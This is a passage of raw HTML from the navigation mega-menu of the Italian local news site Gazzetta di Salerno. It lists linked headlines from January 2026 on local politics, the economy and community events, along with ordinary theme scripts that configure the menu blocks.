                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2020";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "404";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5781";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14892";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
